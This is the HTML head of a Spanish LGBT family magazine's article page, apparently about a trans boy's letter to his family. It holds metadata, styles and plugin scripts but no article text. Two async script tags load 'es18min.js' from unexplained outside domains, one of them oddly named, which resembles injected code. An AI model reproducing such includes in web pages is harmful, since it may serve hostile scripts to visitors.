

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/
body_size: 40689
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Emocionante carta de un chico transexual a su familia - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="Un chico transexual le dice a su familia que comenzará su reasignación de sexo" />
	<link rel="canonical" href="https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emocionante carta de un chico transexual a su familia - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Un chico transexual le dice a su familia que comenzará su reasignación de sexo" />
	<meta property="og:url" content="https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2015-08-27T00:16:02+00:00" />
	<meta property="article:modified_time" content="2015-10-28T11:36:47+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/","url":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/","name":"Emocionante carta de un chico transexual a su familia - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/#primaryimage"},"image":{"@id":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg","datePublished":"2015-08-27T00:16:02+00:00","dateModified":"2015-10-28T11:36:47+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"description":"Un chico transexual le dice a su familia que comenzará su reasignación de sexo","breadcrumb":{"@id":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/07/pelicula-tomboy.jpg","width":600,"height":312,"caption":"ovejarosa.com"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Emocionante carta de un chico transexual a su familia"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Emocionante carta de un chico transexual a su familia del feed" href="https://ovejarosa.com/emocionante-testimonio-de-un-chico-transgenero/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/6417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=6417' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Femocionante-testimonio-de-un-chico-transgenero%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
